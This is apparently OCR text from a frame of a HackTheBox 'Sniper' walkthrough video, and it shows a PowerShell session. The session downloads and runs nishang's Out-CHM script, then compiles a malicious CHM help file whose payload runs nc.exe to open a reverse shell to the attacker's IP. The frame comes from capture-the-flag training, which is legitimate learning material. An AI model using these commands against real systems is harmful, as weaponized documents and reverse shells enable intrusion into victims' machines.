 HackTheBox | Sniper [OSCP Style] (TWITCH LIVE)
Papelera de
reciclaje
Microsoft Edge
Google Chrome
doc
Windows PowerShell
PS C:\Users\S4vitar\Desktop> IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/samratashok
/nishang/master/Client/Out-CHM.ps1')
PS C:\Users\S4vitar\Desktop> Out-CHM -Payload "\\10.10.14.29\smbFolder\nc.exe -e cmd 10.10.14.29 443" -HHCPath "C:\Progr
am Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\S4vitar\Desktop\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\S4vitar\Desktop\doc.chm, 13,442 bytes
Compression increased file by 265 bytes.
PS C:\Users\S4vitar\Desktop>
Escribe aquí para buscar
1:46:36 / 2:32:51
Scroll for details